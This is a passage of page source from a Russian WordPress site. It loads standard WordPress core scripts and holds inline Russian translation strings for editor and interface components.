} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Could not get a valid response from the server.":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430."],"Unable to connect. Please check your Internet connection.":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fitness-tovar.ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "444eb8ec00" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fitness-tovar.ru/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Tilde":["\u0422\u0438\u043b\u044c\u0434\u0430"],"Backtick":["\u041a\u0430\u0432\u044b\u0447\u043a\u0430"],"Period":["\u0422\u043e\u0447\u043a\u0430"],"Comma":["\u0417\u0430\u043f\u044f\u0442\u0430\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
var userId = 0;
var storageKey = "WP_DATA_USER_" + userId;
wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"%s applied.":["\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u043e: %s."],"%s removed.":["%s \u0443\u0434\u0430\u043b\u0451\u043d."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"December":["\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"November":["\u041d\u043e\u044f\u0431\u0440\u044c"],"October":["\u041e\u043a\u0442\u044f\u0431\u0440\u044c"],"September":["\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c"],"August":["\u0410\u0432\u0433\u0443\u0441\u0442"],"July":["\u0418\u044e\u043b\u044c"],"June":["\u0418\u044e\u043d\u044c"],"May":["\u041c\u0430\u0439"],"April":["\u0410\u043f\u0440\u0435\u043b\u044c"],"March":["\u041c\u0430\u0440\u0442"],"February":["\u0424\u0435\u0432\u0440\u0430\u043b\u044c"],"January":["\u042f\u043d\u0432\u0430\u0440\u044c"],"Optional":["\u041e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e"],"%s, selected":["%s, \u0432\u044b\u0431\u0440\u0430\u043d\u043e"],"Go to the Previous Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Go to the Next Month":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u043c\u0443 \u043c\u0435\u0441\u044f\u0446\u0443"],"Today, %s":["\u0421\u0435\u0433\u043e\u0434\u043d\u044f, %s"],"Date range calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d\u0430 \u0434\u0430\u0442"],"Date calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0434\u0430\u0442"],"input control\u0004Show %s":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %s"],"Border color picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%1$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u00ab%1$s\u00bb \u0438 \u0438\u043c\u0435\u0435\u0442 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u00ab%2$s\u00bb. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c \u2014 \u00ab%3$s\u00bb."],"%d item selected":["\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","\u0432\u044b\u0431\u0440\u0430\u043d\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d"],"Select AM or PM":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f: \u0434\u043e \u043f\u043e\u043b\u0443\u0434\u043d\u044f \u0438\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u043e\u043b\u0443\u0434\u043d\u044f"],"Select an item":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"No items found":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"Remove color: %s":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442: %s"],"authors\u0004All":["\u0412\u0441\u0435"],"categories\u0004All":["\u0412\u0441\u0435"],"Edit: %s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c: %s"],"Left and right sides":["\u041b\u0435\u0432\u0430\u044f \u0438 \u043f\u0440\u0430\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u0438"],"Top and bottom sides":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u0438 \u043d\u0438\u0436\u043d\u0438\u0435 \u0447\u0430\u0441\u0442\u0438"],"Right side":["\u041f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Left side":["\u041b\u0435\u0432\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430"],"Bottom side":["\u041d\u0438\u0436\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Top side":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0447\u0430\u0441\u0442\u044c"],"Large viewport largest dimension (lvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmax)"],"Small viewport largest dimension (svmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmax)"],"Dynamic viewport largest dimension (dvmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (dvmin)"],"Dynamic viewport width or height (dvb)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvb)"],"Dynamic viewport width or height (dvi)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvi)"],"Dynamic viewport height (dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension (svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height (svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Required":["\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. 